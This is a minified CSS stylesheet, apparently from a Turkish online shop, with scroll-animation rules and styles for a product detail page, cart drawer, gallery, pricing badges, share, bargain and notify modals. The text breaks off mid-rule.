[data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.ekhizmet-block .ek-item.is-selected{background:#ecfdf5;border:1px solid #34d399}.cart-drawer{position:fixed;top:100px;right:-240px;width:220px;max-width:80vw;z-index:1001;background:#ffffff;border:1px solid #e5e7eb;border-right:none;border-top-left-radius:12px;border-bottom-left-radius:12px;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;grid-template-rows:auto 1fr auto;transition:right .25s ease}.cart-drawer[data-open="true"]{right:0}.cart-drawer-header{display:flex;align-items:center;justify-content:space-between;gap:8px;padding:10px 12px;border-bottom:1px solid #e5e7eb;background:#f8fafc}.cd-title{font-weight:800;color:#111827}.cart-drawer-close{width:32px;height:32px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;cursor:pointer}.cart-drawer-body{padding:0;overflow:auto;max-height:60vh}.cart-drawer-footer{padding:10px;border-top:1px solid #e5e7eb;display:flex;justify-content:center}.cd-checkout-btn{display:inline-flex;align-items:center;justify-content:center;padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#fff;font-weight:800;text-decoration:none}.cd-checkout-btn:hover{background:#1d4ed8}.block-loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,0.8);z-index:10}.block-loader .bl-inner{display:grid;gap:8px;justify-items:center}.block-loader .bl-text{font-weight:800;color:#0f172a}.cart-summary{border:1px solid #e5e7eb;border-radius:10px;padding:12px;background:#fff;margin-top:12px}.cart-summary .cs-title{font-weight:800;color:#111827;margin-bottom:8px}.cart-summary .cs-items{display:grid;gap:8px}.cart-summary .cs-item{display:flex;align-items:center;justify-content:space-between;gap:10px;border-bottom:1px dashed #e5e7eb;padding:6px 0}.cart-summary .cs-left{display:flex;flex-direction:column;gap:2px}.cart-summary .cs-name{font-weight:700;color:#0f172a}.cart-summary .cs-opts{font-size:12px;color:#475569}.cart-summary .cs-right{text-align:right;white-space:nowrap}.cart-summary .cs-qty{font-variant-numeric:tabular-nums;color:#334155}.cart-summary .cs-price{font-variant-numeric:tabular-nums;font-weight:800;color:#111827}.cart-summary .cs-total{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:8px;font-weight:800}.cart-summary .cs-total .label{color:#334155}.cart-summary .cs-total .value{color:#111827}.inline-loading{display:block;width:100%;padding:8px 10px;margin:6px 0;border:1px dashed #cbd5e1;border-radius:8px;background:#f8fafc;color:#0f172a;font-weight:700}.var-select{-webkit-appearance:menulist;appearance:menulist;background-image:initial}.add-to-cart-btn[data-state="success"]{background:#16a34a;border-color:#15803d;color:#ffffff}.product-detail-page{width:100%;padding:0;color:#0f172a}.breadcrumb{display:flex;flex-wrap:wrap;gap:8px;align-items:center;max-width:1200px;margin:0 auto 16px;color:#475569;font-size:14px}.breadcrumb .crumb{color:inherit;text-decoration:none}.breadcrumb .crumb:hover{text-decoration:underline}.breadcrumb .current{color:#0f172a;font-weight:600}.breadcrumb .sep{color:#94a3b8}.detail-grid{display:grid;grid-template-columns:1fr;gap:20px;max-width:1200px;margin:0 auto}.product-title{}.product-title h1{font-size:22px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:17px;line-height:31px}.share-inline{position:absolute;right:0;margin-top:77px}@media (min-width:940px){.detail-grid{grid-template-columns:minmax(0,560px) minmax(0,1fr);align-items:start}}.detail-left{width:100%}.detail-right{width:100%}.detail-card{background:#ffffff;border:1px solid #e5e7eb;border-radius:12px;padding:14px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.detail-grid > .tab-icerik{grid-column:1 / -1}#panel-ozellik{background:#fff;padding:10px}.product-gallery{position:relative;display:block;width:100%;color:#111}.product-gallery img{display:block;max-width:100%}.gallery-loader{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;background:linear-gradient(0deg,rgba(255,255,255,0.85),rgba(255,255,255,0.85));z-index:5;transition:opacity 180ms ease}.gallery-loader[aria-hidden="true"]{opacity:0;pointer-events:none}.spinner{width:32px;height:32px;border:3px solid #e5e7eb;border-top-color:#2563eb;border-radius:50%;animation:spin 0.9s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.loading-text{font-size:14px;color:#374151}.gallery-main{position:relative;width:100%;max-width:600px;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee}.gallery-main:focus{outline:2px solid #2563eb;outline-offset:2px}.gallery-main-img{position:absolute;inset:0;width:100%;height:100%;object-fit:contain;transform-origin:center center;transition:transform 120ms ease;user-select:none;pointer-events:none}.gallery-main.is-zoomed .gallery-main-img{transform:scale(2.2)}.gallery-thumbs{display:flex;gap:10px;flex-wrap:nowrap;align-items:center;overflow-x:auto;padding-top:12px;max-width:100%}.gallery-thumbs::-webkit-scrollbar{height:8px}.gallery-thumbs::-webkit-scrollbar-thumb{background:#e5e7eb;border-radius:999px}.thumb{flex:0 0 auto;width:50px;height:50px;border-radius:8px;padding:0;border:2px solid transparent;background:#fff;overflow:hidden;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.06)}.thumb:focus{outline:none;border-color:#93c5fd}.thumb img{width:100%;height:100%;object-fit:cover}.thumb[aria-current="true"]{border-color:#2563eb}.gallery-modal{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.85);z-index:1000}.gallery-modal[data-hidden="true"]{display:none}.gallery-modal-img{max-width:95vw;max-height:90vh;object-fit:contain;border-radius:10px;box-shadow:0 10px 30px rgba(0,0,0,0.4)}.gallery-modal-close{position:absolute;top:16px;right:16px;width:40px;height:40px;border-radius:999px;border:none;background:rgba(255,255,255,0.95);color:#111;font-size:24px;line-height:1;cursor:pointer;box-shadow:0 2px 10px rgba(0,0,0,0.2)}.gallery-modal-close:hover{background:#fff}.price-card{border-top:1px dashed #ddd;padding-top:25px;border-bottom:1px dashed #ddd;padding-bottom:24px;font-family:isans,sans-serif}.share-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.share-modal[data-hidden="false"]{display:flex}.share-modal-content{width:100%;max-width:460px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.share-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.share-modal-title{font-weight:800;color:#0f172a}.share-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.share-modal-body{display:grid;gap:8px}.cap-question{font-weight:700;color:#334155}.share-modal-actions{display:inline-flex;gap:8px}.share-block{margin-top:10px}.share-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:5px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;cursor:pointer}.share-btn:hover{background:#ffffff;border-color:#cbd5e1}.share-icon{color:#1d4ed8}.share-panel{margin-top:10px;padding:10px;border:1px solid #e5e7eb;border-radius:10px;background:#ffffff}.share-label{font-weight:700;font-size:13px;color:#334155;display:block;margin:6px 0 4px}.share-input{width:100%;height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#fff;color:#0f172a;font-weight:600}.share-captcha{display:grid;gap:6px;margin-top:8px}.captcha-word{display:inline-flex;align-items:center;gap:8px}.cap-label{color:#475569;font-weight:700;font-size:13px}.cap-code{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.share-actions{display:inline-flex;gap:8px;margin-top:10px}.share-send-btn,.share-cancel-btn{padding:8px 12px;border-radius:8px;border:1px solid #d1d5db;background:#ffffff;color:#0f172a;font-weight:700;cursor:pointer}.share-send-btn{background:#2563eb;border-color:#1d4ed8;color:#ffffff}.share-send-btn:hover{background:#1d4ed8}.share-feedback{margin-top:8px;padding:8px 12px;border-radius:8px;font-weight:700}.share-feedback.success{color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0}.share-feedback.error{color:#991b1b;background:#fee2e2;border:1px solid #fecaca}.product-info{display:grid;gap:6px;width:100%;margin-bottom:0;color:#0f172a;position:relative}.product-title{font-size:18px;font-weight:800;letter-spacing:-0.01em}.product-attrs{display:flex;flex-wrap:wrap;gap:12px;color:#334155;font-size:14px;margin-bottom:11px}.product-attrs strong{color:#0f172a}.product-category{color:#475569;font-size:13px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:22px}.cat-path{margin-left:4px}.cat-path a{grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:4px 12px;border-radius:5px;border:1px solid #92afe357;background:#f8fafc;color:#5194fb;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:13px;display:f}.cat-path a:last-child{display:none}.cat-path i{color:#fff}.cat-path .fa:last-child{}.cat-sep{margin:0 6px;color:#94a3b8}.ecom-badges{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:15px;width:73%}.badge{display:inline-flex;align-items:center;gap:8px;padding:9px 10px;border-radius:16px;background:linear-gradient(to top,#282828,#0808089c);color:#ffffff;font-weight:700;font-size:12px;border:none;text-shadow:none;position:relative;padding-left:38px;padding-right:18px}.badge-icon{color:#6cff00;position:absolute;left:8px;top:7px}.badge-icon svg{width:25px;height:16px;fill:#FFEB3B}.badge.ukg{background:linear-gradient(to top,#1835d3,#298aed)}.badge.ukg svg{fill:#00f8ff}.badge.kug{background:linear-gradient(to top,#00a507,#28c700)}.badge.kug svg{fill:#a2ff00}.badge.yrl{background:linear-gradient(to top,#e30917,#e30917);overflow:hidden}.badge.yrl svg{fill:#00f8ff;height:55px;width:42px;margin-left:-9px;margin-top:-20px}.badge-text{position:relative}.badge.kft{background:linear-gradient(to top,#FF5722,#FF9800)}.badge.kft svg{fill:#fffe00}.badge.agk{background:linear-gradient(to top,#1835d3,#298aed)}.badge.agk svg{fill:#00f8ff}.price-header{display:flex;align-items:center;justify-content:space-between;gap:12px}.price-row{display:flex;align-items:flex-start;gap:8px;justify-content:flex-start;flex-direction:column}.price-row .label{color:#475569;font-size:14px;white-space:nowrap}.price-row .price{display:inline-flex;align-items:baseline;gap:4px;font-size:34px;color:#5e5e5e!important}.price-row .amount{font-variant-numeric:tabular-nums}.price-row .currency{font-size:15px}.market-price .price .amount{font-size:16px;color:#ff1100;text-decoration:line-through;text-decoration-thickness:2px;text-decoration-color:#E91E63}.market-price .currency{color:#E91E63}.sale-price.emphasized .label{font-size:17px;color:#334155;padding:0px;font-weight:500;margin-top:15px}.sale-price.emphasized .amount{font-weight:800;color:#111827;letter-spacing:-0.02em}.sale-price.emphasized .currency{color:#1f2937;font-weight:900;font-size:34px}.small .label{font-size:14px;color:#64748b;font-weight:500}.small .amount{font-size:22px;font-weight:800}.small .currency{font-size:21px;font-weight:800}.sub-prices{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:10px;margin-top:15px}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:83%}.discount-badge{flex:0 0 auto;display:inline-flex;align-items:center;gap:6px;padding:6px 40px;border-radius:999px;background:#1f9978;color:#ffffff;font-weight:700;font-size:20px;white-space:nowrap;position:relative;width:170px}.discount-badge .kazanciniz{position:absolute;margin-top:75px;background:#ff982b;margin-left:0;width:170px;left:0;padding:8px 5px;font-size:12px;border-radius:25px;text-align:center}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{font-variant-numeric:tabular-nums}.discount-badge .badge-text{font-weight:600}@media (max-width:640px){.sub-prices{grid-template-columns:1fr}}.stock-badge{display:flex;align-items:center;gap:12px;padding:0px 8px;border-radius:999px;border:1px solid #e91e1e;background:#d32a38;color:#ffffff;font-weight:800;margin:8px 0 6px;width:100%;max-width:320px;margin-top:19px}.stock-badge .badge-icon{color:inherit;position:unset}.stock-badge .badge-icon svg{height:51px;width:41px;fill:#ffffff}.purchase-block{display:grid;grid-template-columns:25% 21% 50%;gap:12px;margin-top:8px;padding-top:12px;border-top:1px solid #e5e7eb;width:100%;align-items:center}.purchase-block .adt{font-weight:600;color:#4e4e4e}.qty-control{display:inline-flex;align-items:center;gap:8px;border-radius:10px;padding:6px}.qty-btn{width:36px;height:36px;border:1px solid #708a9600;background:#f1f1f1;color:#2a0a0a;font-size:20px;line-height:1;border-radius:8px;cursor:pointer}.qty-btn:hover{background:#f3f4f6}.qty-input{width:72px;text-align:center;height:36px;border:1px solid #d1d5db;border-radius:8px;background:#fff;color:#0f172a;font-weight:600}.add-to-cart-btn{align-self:stretch;border-radius:10px;border:none;background:#ff0000;color:#ffffff;font-weight:600;letter-spacing:0.01em;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.08);font-size:19px;font-family:'isans';opacity:3!important;display:grid;align-items:center;justify-content:space-between;grid-template-columns:calc(100% - 45px) 45px;width:100%}.add-to-cart-btn svg{height:29px;margin:0px;float:right;fill:#ff6c6c}.add-to-cart-btn:hover{background:#1d4ed8}.add-to-cart-btn:disabled{opacity:0.7;cursor:not-allowed}.cart-feedback{margin-top:8px;color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0;border-radius:10px;padding:8px 12px;font-weight:600;display:none}.cart-feedback[data-show="true"]{display:block}@media (max-width:640px){.purchase-block{grid-template-columns:1fr}.add-to-cart-btn{width:100%;min-width:0}}.whatsapp-block{display:grid;grid-template-columns:1fr auto;align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#33a38324}.whatsapp-text{display:inline-flex;align-items:center;gap:8px;color:#065f46;font-weight:600}.whatsapp-text span{font-size:14px}.whatsapp-icon{color:#22c55e}.whatsapp-btn{display:inline-flex;align-items:center;gap:10px;padding:10px 16px;border-radius:6px;border:none;background:#1f9978;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px}.whatsapp-btn:hover{background:#16a34a}.whatsapp-btn .wa-logo{font-size:14px}@media (max-width:640px){.whatsapp-block{grid-template-columns:1fr}.whatsapp-btn{justify-content:center}}.shipping-block{display:flex;grid-template-columns:auto 1fr;gap:33px;margin-top:12px;padding:14px;border-radius:12px;background:#f9f9f9;box-shadow:0 1px 2px rgba(0,0,0,0.04);align-items:center}.shipping-badge{display:flex;place-items:center;border-radius:10px;color:#ffffff;align-items:center;justify-content:center;padding-left:17px;padding-right:13px}.shipping-badge svg{width:63px;fill:#ffb700cf}.shipping-body{display:grid;gap:8px}.shipping-title{font-weight:800;font-size:16px;color:#111827;letter-spacing:-0.01em;display:none}.shipping-note{margin:0;color:#334155;font-size:16px;padding-top:5px;font-weight:500;line-height:20px}.shipping-partners{display:grid;gap:8px}.partners-title{color:#b3b3b3;font-weight:700;font-size:10px;padding-top:8px}.partners-logos{display:flex;gap:12px;align-items:center;flex-wrap:wrap}.partners-logos img{display:block;height:26px;width:auto;object-fit:contain;filter:saturate(1.05);border:1px solid #dddddd94;border-radius:5px}@media (max-width:640px){.shipping-block{grid-template-columns:1fr}.shipping-badge{justify-self:start}}.varyasyon-block{display:grid;gap:10px;margin-top:10px;padding:0;padding-top:15px}.var-group{display:grid;gap:6px}.var-label{font-weight:700;color:#334155;font-size:14px}.var-select{height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#ffffff;color:#0f172a;font-weight:600}.var-select:disabled{opacity:0.6}.var-info{font-size:13px;color:#475569}.ekhizmet-block{display:grid;gap:10px;margin-top:10px;padding:0;border-top:1px solid #ddd;padding-top:15px;margin-top:27px}.ek-title{font-weight:800;color:#111827}.ek-list{display:grid;gap:8px}.ek-item{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:14px}.ek-checkbox{width:18px;height:18px;accent-color:#32a283;border-radius:15px;display:block;-webkit-appearance:auto}.ek-label{color:#0f172a;font-size:14px}.ek-diff{color:#32a283;font-weight:700}.tab-icerik{width:100%;max-width:1200px;margin:16px auto 0}.tab-list{display:flex;flex-wrap:wrap;gap:8px;padding-bottom:8px}.tab-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;font-size:14px;cursor:pointer}.tab-btn[aria-selected="true"],.tab-btn.is-active{background:#ffffff;border-color:#93c5fd;color:#1e3a8a;box-shadow:0 1px 0 rgba(0,0,0,0.02)}.tab-btn:focus{outline:2px solid #93c5fd;outline-offset:2px}.tab-icon{color:inherit;display:inline-flex}.tab-panels{padding-top:12px;border:1px solid #ddd;padding:21px;background:#f8fafc;border:1px solid #e5e7eb;border-radius:12px;padding:20px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.tab-panel{display:block;font-size:14px;font-family:isans!important;line-height:20px}.tab-panel.is-hidden{display:none}.tab-placeholder{padding:14px;border:1px dashed #cbd5e1;border-radius:10px;background:#f8fafc;color:#334155}.comment-form{display:grid;gap:10px;border-radius:10px;padding:12px;background:#ffffff}.cf-row{display:grid;gap:6px}.cf-label{font-weight:700;font-size:13px;color:#334155}.cf-input,.cf-textarea{width:100%;border:1px solid #cbd5e1;border-radius:8px;padding:8px 10px;background:#fff;color:#0f172a;font-weight:600}.cf-textarea{resize:vertical;min-height:80px}.cf-stars{display:inline-flex;gap:6px}.cf-star{border:1px solid #d1d5db;background:#ffffff;color:#9ca3af;border-radius:8px;width:36px;height:36px;font-size:20px;cursor:pointer}.cf-star.is-active{color:#f59e0b;border-color:#f59e0b}.cf-captcha{display:inline-flex;align-items:center;gap:8px}.cf-cap-label{color:#475569;font-weight:700;font-size:13px}.cf-cap-word{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.cf-actions{display:inline-flex;gap:8px}.cf-send-btn{padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#ffffff;font-weight:800;cursor:pointer}.cf-feedback{margin-top:4px;font-weight:700}.cf-feedback.error{color:#991b1b}.cf-feedback.success{color:#065f46}.comment-list{display:grid;gap:10px;margin-top:12px}.c-item{border:1px solid #e5e7eb;border-radius:10px;background:#ffffff;padding:10px}.c-head{display:flex;align-items:center;justify-content:space-between;gap:10px}.c-name{font-weight:800;color:#111827}.c-stars{color:#f59e0b;font-size:14px;letter-spacing:1px}.c-city{color:#475569;font-size:12px}.c-date{color:#9ca3af;font-size:12px}.c-body{margin-top:6px;color:#0f172a}.bargain-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.bargain-modal[data-hidden="false"]{display:flex}.bargain-modal-content{width:100%;max-width:520px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.bargain-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.bargain-modal-title{font-weight:800;color:#0f172a}.bargain-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.bargain-modal-body{display:grid;gap:8px}.bargain-modal-actions{display:inline-flex;gap:8px}.bargain-inline{display:grid;grid-template-columns:143px calc(100% - 143px);align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#fbb44130;font-weight:500;color:#e39e32}.bargain-inline span{text-align:center}.bargain-btn{display:grid;align-items:center;gap:10px;border-radius:6px;border:none;background:#fead2f;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);width:156px;justify-content:start;text-align:left;padding:11px 7px}.bargain-btn svg{width:30px;fill:#fff;margin-left:9px}.notify-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.notify-modal[data-hidden="false"]{display:flex}.notify-modal-content{width:100%;max-width:420px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.notify-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.notify-modal-title{font-weight:800;color:#0f172a}.notify-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid 